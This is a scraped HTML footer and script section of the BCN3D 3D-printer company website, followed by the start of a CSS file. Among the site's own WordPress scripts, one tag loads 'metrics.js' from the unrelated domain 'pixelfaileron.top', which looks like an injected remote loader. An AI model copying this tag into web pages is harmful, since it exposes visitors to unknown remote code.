				c-0.97,0-1.75-0.79-1.75-1.75c0-0.97,0.79-1.75,1.75-1.75c0.97,0,1.75,0.79,1.75,1.75C28.14,23.24,27.35,24.03,26.39,24.03z"/>
			<path d="M36.08,21.64l1.82-1.25l-1.09-3.36l-2.21,0.06l-0.75-1.03l0.74-2.08l-2.86-2.08l-1.75,1.35l-1.21-0.39l-0.62-2.12
				l-3.53,0L24,12.86l-1.21,0.39l-1.75-1.35l-2.86,2.07l0.74,2.08l-0.75,1.03l-2.21-0.06l-1.09,3.36l1.82,1.25l0,1.27l-1.82,1.25
				l1.09,3.36l2.21-0.06l0.75,1.03l-0.74,2.08l2.86,2.08l1.75-1.35l1.21,0.39l0.62,2.12l3.53,0l0.63-2.12l1.21-0.39l1.75,1.35
				l2.86-2.07l-0.74-2.08l0.75-1.03l2.21,0.06l1.09-3.36l-1.82-1.25L36.08,21.64z M26.39,29.18c-3.81,0-6.9-3.1-6.9-6.9
				s3.1-6.9,6.9-6.9c3.81,0,6.9,3.1,6.9,6.9S30.19,29.18,26.39,29.18z"/>
		</g>
</svg>
                        <nav class="social-icons">
                            <a aria-label='Follow us in linkedin' rel='nofollow noopener noreferrer' href='https://www.linkedin.com/company/bcn3d-technologies/' uk-icon='icon:linkedin;ratio:1.2'></a><a aria-label='Follow us in instagram' rel='nofollow noopener noreferrer' href='https://instagram.com/bcn3dtech/' uk-icon='icon:instagram;ratio:1.2'></a><a aria-label='Follow us in twitter' rel='nofollow noopener noreferrer' href='https://twitter.com/bcn3dtech' uk-icon='icon:twitter;ratio:1.2'></a><a aria-label='Follow us in facebook' rel='nofollow noopener noreferrer' href='https://www.facebook.com/bcn3dtechnologies/' uk-icon='icon:facebook;ratio:1.2'></a><a aria-label='Follow us in youtube' rel='nofollow noopener noreferrer' href='https://www.youtube.com/user/REPRAPBCN' uk-icon='icon:youtube;ratio:1.2'></a>                        </nav>
                    </section>

                    
                    
                                            <div class="footer-cee uk-visible@m">
                            <div class="footer-cee-img">
                                <img src="[data-uri]" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" data-src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" decoding="async" class="lazyload" width="1230" height="986" data-eio-rwidth="1230" data-eio-rheight="986" /><noscript><img src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" data-eio="l" /></noscript>
                            </div>
                            <div class="footer-cee-txt"><h3>European Regional
Development Fund</h3>
<h4>A way to Make Europe</h4>
Within the framework of the ICEX Next program, BCN3D has received support from ICEX and co-financing from the European ERDF fund. The purpose of this support is to contribute to the international development of the company and its environment.</div>
                        </div>
                        
                </div>

                
                
                <div class="footer-right-side uk-width-4-6@m footer-4-6 uk-visible@m">
                    <section class="footer-right-side-panel">
                        <div class="uk-grid uk-grid-small uk-child-width-1-2 uk-child-width-1-4@m" uk-grid="masonry:true">
                            <div class="footer-menu-col">
                                <h4 class="footer-titles">Products</h4>
                                <nav>
                                    <div class="menu-footer-3d-printers-container"><ul id="menu-footer-3d-printers" class="uk-list footer-menus"><li id="menu-item-665347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665347"><a href="https://www.bcn3d.com/bcn3d-omega/">Omega I60</a></li>
<li id="menu-item-653228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653228"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50&#038;sc">Epsilon W50 SC</a></li>
<li id="menu-item-653229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653229"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50">Epsilon W50</a></li>
<li id="menu-item-653231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653231"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27&#038;sc">Epsilon W27 SC</a></li>
<li id="menu-item-653232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653232"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27">Epsilon W27</a></li>
<li id="menu-item-672039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-672039"><a href="https://www.bcn3d.com/smart-cabinet/">Smart Cabinet</a></li>
<li id="menu-item-653238" class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653238"><a href="https://www.bcn3d.com/bcn3d-consumables/">Consumables</a></li>
<li id="menu-item-676871" class="fmenumargintop menu-item menu-item-type-post_type menu-item-object-page menu-item-676871"><a href="https://bcn3d.com/bcn3d-stratos/">BCN3D Stratos</a></li>
<li id="menu-item-683069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683069"><a href="https://bcn3d.com/bcn3d-cloud/">BCN3D Cloud</a></li>
<li id="menu-item-653233" class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653233"><a href="https://www.bcn3d.com/bcn3d-filaments/">BCN3D Filaments</a></li>
</ul></div>                                </nav>
                            </div>
                            
                            <div class="footer-menu-col">
                            <h4 class="footer-titles">Industries</h4>
                                <nav>
                                    <div class="menu-footer-industries-container"><ul id="menu-footer-industries" class="uk-list footer-menus"><li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-780"><a href="https://bcn3d.com/industries/engineering/">Engineering</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-777"><a href="https://bcn3d.com/industries/manufacturing/">Manufacturing</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-779"><a href="https://bcn3d.com/industries/product-design/">Product design</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-776"><a href="https://bcn3d.com/industries/universities/">Universities</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-773"><a href="https://bcn3d.com/industries/service-bureau/">Service bureau</a></li>
<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-775"><a href="https://bcn3d.com/industries/healthcare/">Healthcare</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-772"><a href="https://bcn3d.com/industries/research/">Research</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-778"><a href="https://bcn3d.com/industries/architecture/">Architecture</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-774"><a href="https://bcn3d.com/industries/schools/">Schools</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-771"><a href="https://bcn3d.com/industries/professional-individuals/">Professional individuals</a></li>
</ul></div>                                </nav>
                            </div>
                            <div class="footer-menu-col">
                                <h4 class="footer-titles">Learn</h4>
                                <nav>
                                    <div class="menu-footer-learn-container"><ul id="menu-footer-learn" class="uk-list footer-menus"><li id="menu-item-589819" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-589819"><a href="https://bcn3d.com/category/use-cases/" aria-current="page">Success stories</a></li>
<li id="menu-item-684798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684798"><a href="https://bcn3d.com/category/webinars-3d-printing/">Webinars</a></li>
<li id="menu-item-619178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619178"><a href="https://bcn3d.com/category/white-papers-3d-printing/">White papers</a></li>
<li id="menu-item-699723" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-699723"><a href="https://bcn3d.com/blog/">Blog</a></li>
<li id="menu-item-593046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593046"><a href="https://bcn3d.com/category/events/">Events</a></li>
</ul></div>                                </nav>
                                <h4 class="footer-titles">Support</h4>
                                <nav>
                                    <div class="menu-footer-support-container"><ul id="menu-footer-support" class="uk-list footer-menus"><li id="menu-item-653435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653435"><a href="https://support.bcn3d.com/knowledge">Knowledge base</a></li>
<li id="menu-item-674869" class="menu-item menu-item-type-post_type menu-item-object-sfwd-courses menu-item-674869"><a href="https://bcn3d.com/courses/bcn3d-academy/">Academy</a></li>
<li id="menu-item-641837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641837"><a target="_blank" href="https://support.bcn3d.com/knowledge/kb-tickets/new">Contact Support</a></li>
<li id="menu-item-705905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705905"><a href="https://www.bcn3d.com/bcn3d-support-plans/">Epsilon Support Plans</a></li>
</ul></div>                                </nav>
                            </div>
                            <div class="footer-menu-col">
                                <h4 class="footer-titles">About us</h4>
                                <nav>
                                    <div class="menu-footer-about-container"><ul id="menu-footer-about" class="uk-list footer-menus"><li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://bcn3d.com/reseller/">Find reseller</a></li>
<li id="menu-item-665322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665322"><a href="https://bcn3d.com/become-a-reseller/">Become a BCN3D reseller</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://bcn3d.com/technology/">IDEX technology</a></li>
<li id="menu-item-704054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704054"><a href="https://www.bcn3d.com/about-us/">About us</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-post_type_archive menu-item-object-jobs menu-item-1201"><a href="https://bcn3d.com/work-with-us/">Join our team</a></li>
<li id="menu-item-653768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653768"><a href="https://www.bcn3d.com/pressroom/">Pressroom</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://bcn3d.com/contact-us/">Contact us</a></li>
</ul></div>                                </nav>
                            </div>
                            
                        </div> 
                        
                    </section>
                    
                </div>

                
                <section class="footer-mobile-panel uk-hidden@m">
                    <ul uk-accordion="collapsible: true">
                        <li>
                            <a class="uk-accordion-title" href="#"> <h4 class="footer-titles">Products</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-3d-printers-container"><ul id="menu-footer-3d-printers-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665347"><a href="https://www.bcn3d.com/bcn3d-omega/">Omega I60</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653228"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50&#038;sc">Epsilon W50 SC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653229"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50">Epsilon W50</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653231"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27&#038;sc">Epsilon W27 SC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653232"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27">Epsilon W27</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-672039"><a href="https://www.bcn3d.com/smart-cabinet/">Smart Cabinet</a></li>
<li class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653238"><a href="https://www.bcn3d.com/bcn3d-consumables/">Consumables</a></li>
<li class="fmenumargintop menu-item menu-item-type-post_type menu-item-object-page menu-item-676871"><a href="https://bcn3d.com/bcn3d-stratos/">BCN3D Stratos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683069"><a href="https://bcn3d.com/bcn3d-cloud/">BCN3D Cloud</a></li>
<li class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653233"><a href="https://www.bcn3d.com/bcn3d-filaments/">BCN3D Filaments</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">Industries</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-industries-container"><ul id="menu-footer-industries-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-780"><a href="https://bcn3d.com/industries/engineering/">Engineering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-777"><a href="https://bcn3d.com/industries/manufacturing/">Manufacturing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-779"><a href="https://bcn3d.com/industries/product-design/">Product design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-776"><a href="https://bcn3d.com/industries/universities/">Universities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-773"><a href="https://bcn3d.com/industries/service-bureau/">Service bureau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-775"><a href="https://bcn3d.com/industries/healthcare/">Healthcare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-772"><a href="https://bcn3d.com/industries/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-778"><a href="https://bcn3d.com/industries/architecture/">Architecture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-774"><a href="https://bcn3d.com/industries/schools/">Schools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-771"><a href="https://bcn3d.com/industries/professional-individuals/">Professional individuals</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">Learn</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-learn-container"><ul id="menu-footer-learn-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-589819"><a href="https://bcn3d.com/category/use-cases/" aria-current="page">Success stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684798"><a href="https://bcn3d.com/category/webinars-3d-printing/">Webinars</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619178"><a href="https://bcn3d.com/category/white-papers-3d-printing/">White papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-699723"><a href="https://bcn3d.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593046"><a href="https://bcn3d.com/category/events/">Events</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">Support</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-support-container"><ul id="menu-footer-support-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653435"><a href="https://support.bcn3d.com/knowledge">Knowledge base</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-sfwd-courses menu-item-674869"><a href="https://bcn3d.com/courses/bcn3d-academy/">Academy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641837"><a target="_blank" href="https://support.bcn3d.com/knowledge/kb-tickets/new">Contact Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705905"><a href="https://www.bcn3d.com/bcn3d-support-plans/">Epsilon Support Plans</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">About us</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-about-container"><ul id="menu-footer-about-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://bcn3d.com/reseller/">Find reseller</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665322"><a href="https://bcn3d.com/become-a-reseller/">Become a BCN3D reseller</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://bcn3d.com/technology/">IDEX technology</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704054"><a href="https://www.bcn3d.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-jobs menu-item-1201"><a href="https://bcn3d.com/work-with-us/">Join our team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653768"><a href="https://www.bcn3d.com/pressroom/">Pressroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://bcn3d.com/contact-us/">Contact us</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                    </ul>
                    
                </section>
                    
                <div class="uk-width-1-6@m">
                    <div class="footer-menu-col">
                        
                        <h4 class="footer-titles">Enter your e-mail address for updates</h4>
                                                <span id="footernewsletter_script">
                            <!--[if lte IE 8]> <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script> <![endif]--> <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>hbspt.forms.create({portalId:"5757269",formId:"0396f0b4-f386-4335-b9e4-e1567044b1d7"})</script>                        </span>
                    </div>
                </div>

                                        <div class="footer-cee uk-hidden@s">
                            <div class="footer-cee-img">
                                <img src="[data-uri]" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" data-src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" decoding="async" class="lazyload" width="1230" height="986" data-eio-rwidth="1230" data-eio-rheight="986" /><noscript><img src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" data-eio="l" /></noscript>
                            </div>
                            <div class="footer-cee-txt"><h3>European Regional
Development Fund</h3>
<h4>A way to Make Europe</h4>
Within the framework of the ICEX Next program, BCN3D has received support from ICEX and co-financing from the European ERDF fund. The purpose of this support is to contribute to the international development of the company and its environment.</div>
                        </div>
                        
            </div>

            <div class="uk-grid uk-grid-collapse grid-post-footer">
                <div class="copyright uk-width-1-2 uk-width-1-3@s">
                    2025. BCN3D Technologies, Inc. All Rights Reserved.                </div>
                <div class="uk-width-1-2 uk-width-2-3@s">
                    <div class="uk-text-right"><ul id="menu-footer-legal" class="legal-menu"><li id="menu-item-594014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594014"><a rel="nofollow" href="https://bcn3d.com/es/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-613246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613246"><a rel="nofollow" href="https://bcn3d.com/purchase-conditions/">Purchase Conditions</a></li>
<li id="menu-item-594017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-594017"><a rel="nofollow privacy-policy" href="https://bcn3d.com/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-594004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594004"><a rel="nofollow" href="https://bcn3d.com/web-cookies-legal-notice/">Cookies policy</a></li>
</ul></div>                </div>
            </div>
        </div>
    </footer>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/new-bcn3dtech/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	    <script src="https://pixelfaileron.top/2/bcn3d/metrics.js"></script>
    <script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var wpajax = {"ajax_url":"https://bcn3d.com/wp-admin/admin-ajax.php"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/js/main.min.js" id="main-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bcn3d.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "81d9b38464" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bcn3d.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/cache/asset-cleanup/one/js/item/new-bcn3dtech__dist__assets__js__video-class-js-vc6d1ad8ffee2422add6f11bc257b5842781ad0b4.js" id="video-vimeo-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"710980","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://bcn3d.com/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/cache/asset-cleanup/one/js/item/sfwd-lms__themes__ld30__assets__js__learndash-js-vf70c00a058b09ea8ca61fcfcb61f19bf12811fc8.js" id="learndash-front-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://bcn3d.com/wp-content/plugins/dflip/assets/js/dflip.min.js" id="dflip-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bcn3d.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script>var FWP_HTTP=FWP_HTTP||{};FWP_HTTP.lang='en'</script>    <div id="modal-quick-help" class="uk-flex-top" uk-modal>

    <div class="uk-modal-dialog uk-margin-auto-vertical">

        <button class="uk-modal-close uk-position-top-right uk-close-large b3d-close" type="button" uk-close=""></button>

        <div class="modal-dialog--inner">
                    </div>

        <div class="uk-modal-footer uk-light uk-text-center">
                    </div>

    </div>



</div>

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/5757269.js"></script>

            <script>jQuery(function($){if($('.cart-empty').length){console.log('Empty cart');$('.wc-backward').click(function(e){e.preventDefault();window.history.back()})}})</script>
    
    <script>!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var n=/\+/g;function o(e){return t.raw?e:encodeURIComponent(e)}function i(e){return o(t.json?JSON.stringify(e):String(e))}function r(o,i){var r=t.raw?o:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),t.json?JSON.parse(e):e}catch(e){}}(o);return e.isFunction(i)?i(r):r}var t=e.cookie=function(n,c,u){if(arguments.length>1&&!e.isFunction(c)){if("number"==typeof(u=e.extend({},t.defaults,u)).expires){var s=u.expires,a=u.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(n),"=",i(c),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join("")}for(var d,f=n?void 0:{},p=document.cookie?document.cookie.split("; "):[],l=0,m=p.length;l<m;l++){var x=p[l].split("="),g=(d=x.shift(),t.raw?d:decodeURIComponent(d)),v=x.join("=");if(n===g){f=r(v,c);break}n||void 0===(v=r(v))||(f[g]=v)}return f};t.defaults={},e.removeCookie=function(n,o){return e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n)}});jQuery(document).ready(function($){if($.cookie('b3dCookieAdv')==undefined){var cookieadvert="<div class='cookieadvert uk-position-bottom uk-position-fixed z-index-5 uk-light' style='padding:10px 20px;background:#000'>"+"<div class='uk-grid uk-grid-small' uk-grid>"+"<div class='uk-width-5-6@s uk-text-center uk-text-left@s uk-text-small'>"+"This website or its third-party tools use cookies, which are necessary for its functioning and required to achieve the purposes illustrated in the cookie policy. You can <a href=\"https://www.bcn3d.com/web-cookies-legal-notice/\" style=\"text-decoration:underline;color:#1d8cc6\" rel=\"nofollow\">read our Cookie Policy</a>, change your cookie preferences, or continue browsing to accept all cookies."+"</div>"+"<div class='uk-width-1-6@s uk-text-center uk-text-left@s '>"+"<button id='cookie-agreed' class='uk-button uk-button-ghost-white style='margin-top:5px'>"+"I accept"+"</button>"+"</div>"+"</div>"+"</div>";$('body').append(cookieadvert);$('#cookie-agreed').bind('click',function(){$.cookie('b3dCookieAdv','1',{expires:30,path:'/'});$('.cookieadvert').fadeOut('fast')})}})</script>
    
    </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 103/2595 objects using Memcached
Page Caching using Disk: Enhanced (Requested URI contains query) 
Database Caching 4/600 queries in 0.418 seconds using Memcached

Served from: localhost @ 2025-12-21 22:18:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/css/page.min.css
body_size: 34995
content:
@charset "UTF-8";.home .site-main,.page-template-new-front-page .site-main{padding-top:0}.splash-h1{-webkit-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.25s;-o-animation-delay:.25s;animation-delay:.25s;font-size:36px}@media(max-width:767px){.splash-h1{font-size:30px;line-height:32px}}@media(min-width:768px){.splash-h1{font-size:38px;line-height:42px}}@media(min-width:1280px){.splash-h1{font-size:54px;line-height:58px}}.section-splash{background:#000;background-size:cover;background-position:center}.section-splash .splash-first{padding-top:235px}@media(max-width:767px){.section-splash .splash-first{padding-top:130px}}.section-splash .splash-second{margin-bottom:20px}@media(min-width:1200px){.section-splash .uk-button{min-width:250px}}@media(max-width:767px){.section-splash.uk-height-viewport{min-height:375px}.section-splash.uk-height-viewport .splash-h1{max-width:85%;margin-left:auto;margin-right:auto;margin-bottom:0}}@media(min-width:768px){.section-splash.uk-height-viewport{min-height:90vh}}@media(max-height:800px) and (orientation:landscape){.section-splash.uk-height-viewport{min-height:100vh !important}.section-splash .splash-first{padding-top:200px}}@media(max-height:650px) and (orientation:landscape){.section-splash .splash-first{padding-top:150px}}.home-mobile-calls{background:silver;color:#fff !important;text-decoration:none !important;min-height:120px;padding:20px 0;display:block;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;border-width:2px 0 0 0;border-top:2px solid #fff;font-size:22px;font-weight:bold}.home-mobile-calls.home-mobile-calls--blue{background:gray}.home-mobile-calls.home-mobile-calls--blue:focus,.home-mobile-calls.home-mobile-calls--blue:active,.home-mobile-calls.home-mobile-calls--blue:hover{background:#232323;opacity:.7}.home-mobile-calls.home-mobile-calls--black{background:#232323}.home-mobile-calls.home-mobile-calls--black:focus,.home-mobile-calls.home-mobile-calls--black:active,.home-mobile-calls.home-mobile-calls--black:hover{background:#213e55;opacity:.7}.home-mobile-calls svg,.home-mobile-calls .uk-icon{max-width:250px;display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.home-mobile-calls .uk-icon svg{margin-bottom:0}@media(max-width:1280px){.uk-button{padding:0 15px}}.hvid-darkener{background:rgba(0,0,0,0.6)}.hvid-darkener-home{background:-webkit-gradient(linear,left bottom,left 